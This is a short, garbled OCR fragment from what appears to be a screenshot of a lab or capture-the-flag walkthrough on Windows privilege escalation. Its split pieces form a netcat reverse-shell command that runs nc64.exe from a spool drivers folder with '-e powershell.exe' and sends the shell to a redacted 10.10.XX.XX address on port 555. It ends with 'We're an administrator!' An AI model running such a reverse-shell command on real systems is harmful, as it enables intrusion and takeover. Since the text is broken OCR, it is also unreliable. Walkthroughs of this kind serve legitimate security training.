
credentials
and execute other
netcat
for obtaining
reverser shell with the administrator.
C:\\Windows\\System32\\spool\\drivers\\color\\nc64.
e
10.10
.
XX
.
XX
555
 -e powershell.
exe
"
Nice work! We’re an administrator!